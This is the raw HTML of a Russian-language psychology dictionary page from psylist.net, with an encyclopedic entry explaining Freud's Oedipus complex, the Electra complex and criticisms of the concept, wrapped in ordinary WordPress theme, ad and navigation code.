none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/9553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=9553' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fslovar%2F10a23-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fslovar%2F10a23-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/slovar/10a23.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-9553 page-child parent-pageid-9517 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/slovar' style='color: darkgreen;'>Словари &darr;</a>								

				<h1>Комплекс Эдипа</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<div class="slo"> <a href="/slovar/1.htm">А</a> <a href="/slovar/2.htm">Б</a> <a href="/slovar/3.htm">В</a> <a href="/slovar/4.htm">Г</a> <a href="/slovar/5.htm">Д</a> <a href="/slovar/6.htm">Е</a> <a href="/slovar/7.htm">Ж</a> <a href="/slovar/8.htm">З</a> <a href="/slovar/9.htm">И</a> <a href="/slovar/10.htm">К</a> <a href="/slovar/11.htm">Л</a> <a href="/slovar/12.htm">М</a> <a href="/slovar/13.htm">Н</a> <a href="/slovar/14.htm">О</a> <a href="/slovar/15.htm">П</a> <a href="/slovar/16.htm">Р</a> <a href="/slovar/17.htm">С</a> <a href="/slovar/18.htm">Т</a> <a href="/slovar/19.htm">У</a> <a href="/slovar/20.htm">Ф</a> <a href="/slovar/21.htm">Х</a> <a href="/slovar/22.htm">Ц</a> <a href="/slovar/23.htm">Ч</a> <a href="/slovar/24.htm">Ш</a> <a href="/slovar/25.htm">Э</a> <a href="/slovar/26.htm">Ю</a> <a href="/slovar/27.htm">Я</a>  </div>
<p><b>Комплекс Эдипа</b> — одна из важнейших концепций классического, фрейдовского психоанализа. Объясняет становление индивида как социального (морального) субъекта и формирование высшей психической инстанции (Супер &#8212; Эго), в результате чего индивид делается личностью. Концепция К. Э. не только отсылает к античному мифу об Эдипе, но и сама, как и многие другие концепип психоанализа, в определенной степени является мифом. Мифологичность означает не ложность, а символически-аллегорическую форму выражения идеи, обычно для науки нехарактерную. Именно в виде мифа К. Э. вошел в контекст западной культуры XX в. В наиболее известном варианте суть К. Э. такова: мальчик испытывает сексуальное влечение к собственной матери и агрессию к отцу, занимающему возле матери место, желанное для сына. Агреессия сочетается не только со стремлением но и с невозможностью занять место отца. Это сочетание приводит в действие механизм идентификации (с отцом) — мальчик становится на его место и даже как бы преображается в него, но в идеально-символическом плане, а не в действительности. Идентифицируясь с отцом, мальчик перенимает черты взрослого мужского поведения (мужскую социальную роль), но главное — систему моральных инструкций и запретов, присутствующих у взрослого. Эта система — моральная цензура сознания — образует т. н. Супер-Эго (сверх-Я), представительствующее в индивидуальной психике социальные нормы и являющееся одним из трех основных элементов, образующих структуру личности (Ид, Эго, Супер-Эго). Данная ситуация, происходящая внутри семьи, была ассоциирована с античным мифом об Эдипе, который убивает отца и женится на матери. Наличие мифологического сюжета, в котором выражался строжайший запрет на оба эти деяния, понималось 3. Фрейдом как свидетельство того, что в раннем обществе сожительство с матерью и убийство отца были обычным делом, на которое впоследствии, с развитием общества, был наложен запрет, и, следовательно, соответствовали естественной мотивации.</p>
<p>Изложенная концепция К. Э. представляет крайний и психологически упрощенный случай. В реальности, по Фрейду, ребенок идентифицируется не только с родителем, чье место хотел бы занять, но и с объектом своего влечения, т.е. с обоими родителями, что более распространено в реальности психического развития. При этом влечение мальчика к матери и агрессия к отцу могут не выражаться отчетливо. Одна из идентификаций (с отцом или с матерью) начинает доминировать лишь в подростковом возрасте, при нормальном развитии совпадая с полом ребенка. Вместе с тем, идентифицируясь с обоими родителями, ребенок усваивает черты обоих родителей, и его Супер-Эго складывается из моральных представлений как отца, так и матери.</p>
<p>Женская версия К. Э. — комплекс Электры. Здесь мифологическая ассоциация — убийство микенской царевной Электрой матери за то, что она убила своего мужа (отца Электры). В этом 3. Фрейд увидел влечение Электры к отцу, хотя в мифе о нем речи нет. Комплекс Электры специально и подробно в психоанализе не рассматривается, т.к. считается во всем сходным с К. Э.</p>
<p>Критика концепции К. Э. в основном состоит в отрицании необходимости элементов К. Э. в развитии каждого индивида и в интерпретации К. Э. как психической аномалии. Другой вариант критики — утверждение, что К. Э., как и особая значимость сексуальных переживаний, &laquo;запретного плода&raquo;, и их вытесняемость в бессознательное, наполненность бессознательного исключительно сексуальной мотивацией, — феномены современных Фрейду семейных и общественных нравов, утратившие со второй трети XX в. конкретножитейскую актуальность. Обе эти критические версии воспринимают К. Э. не как миф, а как научную идею.</p>
<p>Концепция К. Э. активно используется в западной культурологии (чему начало положил сам 3. Фрейд) и в искусстве (литературе, кинематографе).</p>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/slovar">Словари</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/slovar/11a4.htm">Латерализация функций</a>
<li><a href="https://psylist.net/slovar/3a8.htm">Версионные движения</a>
<li><a href="https://psylist.net/slovar/1a28.htm">Акалькулия</a>
<li><a href="https://psylist.net/slovar/12a36.htm">Микропсия</a>
<li><a href="https://psylist.net/slovar/15a47.htm">Поле феноменальное</a>
<li><a href="https://psylist.net/slovar/8a19.htm">Запоминание</a>
<li><a href="https://psylist.net/slovar/2a97.htm">Болезни сознания типы</a>
<li><a href="https://psylist.net/slovar/4a22.htm">Гомосексуализм</a>
<li><a href="https://psylist.net/slovar/9a19.htm">Индивидуально - психологические различия</a>
<li><a href="https://psylist.net/slovar/13a20.htm">Негативизм детский</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/slovar/10a23.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='9553' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
